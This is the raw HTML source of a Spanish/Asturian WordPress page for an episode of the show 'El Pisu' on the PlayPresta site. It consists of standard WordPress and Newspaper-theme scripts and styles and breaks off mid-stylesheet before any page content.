

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://playpresta.com/el-pisu/el-pisu-2x01-entamen-los-problemes/
body_size: 31099
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>EL PISU | 2&#215;01 | Entamen los problemes | PlayPresta</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://playpresta.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PlayPresta &raquo; Feed" href="https://playpresta.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PlayPresta &raquo; Feed de los comentarios" href="https://playpresta.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PlayPresta &raquo; Comentario EL PISU | 2&#215;01 | Entamen los problemes del feed" href="https://playpresta.com/el-pisu/el-pisu-2x01-entamen-los-problemes/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/playpresta.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://playpresta.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://playpresta.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.9' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='td-theme-css' href='https://playpresta.com/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://playpresta.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/black/demo_style.css?ver=12.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://playpresta.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" src="https://playpresta.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://playpresta.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://playpresta.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://playpresta.com/wp-json/wp/v2/posts/3428" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://playpresta.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://playpresta.com/el-pisu/el-pisu-2x01-entamen-los-problemes/" />
<link rel='shortlink' href='https://playpresta.com/?p=3428' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://playpresta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplaypresta.com%2Fel-pisu%2Fel-pisu-2x01-entamen-los-problemes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://playpresta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplaypresta.com%2Fel-pisu%2Fel-pisu-2x01-entamen-los-problemes%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/playpresta.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/playpresta.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/playpresta.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#d447bd";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previu (tecla de flecha esquierda)";
var td_magnific_popup_translation_tNext="Viniente (tecla de flecha drecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El conten\u00edu de %url% nun pudo cargase";
var td_magnific_popup_translation_image_tError="La imaxe #%curr% nun foi quien a cargase.";
var tdBlockNonce="938876b8b2";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Ahorrar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://playpresta.com/wp-content/uploads/2023/07/playpresta-Banner-para-YouTube-1024x576.png')}ul.sf-menu>.menu-item>a{line-height:70px}.white-popup-block:before{background-image:url('http://192.168.0.208/wp_011_test_demos/wp-content/uploads/2017/05/1.jpg')}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#d447bd;--td_slider_text:rgba(212,71,189,0.7);--td_header_color:#d447bd;--td_text_header_color:#ffffff;--td_mobile_menu_color:#d447bd;--td_mobile_gradient_one_mob:#d447bd;--td_mobile_gradient_two_mob:#d447bd;--td_mobile_text_active_color:#d447bd;--td_mobile_button_color_mob:#d447bd;--td_page_title_color:#d447bd;--td_page_content_color:#ffffff;--td_page_h_color:#ffffff;--td_login_button_color:#ffffff;--td_login_hover_color:#ffffff;--td_login_gradient_one:#fc0846;--td_login_gradient_two:#fc0846}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d447bd}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings 